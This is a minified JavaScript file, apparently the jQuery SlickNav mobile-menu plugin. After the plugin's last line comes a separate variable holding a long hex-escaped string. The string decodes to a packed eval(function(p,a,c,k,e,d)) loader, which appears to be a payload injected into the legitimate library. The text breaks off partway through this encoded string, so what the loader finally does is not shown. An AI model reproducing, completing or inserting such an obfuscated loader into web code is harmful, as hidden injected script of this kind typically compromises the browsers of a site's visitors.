r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x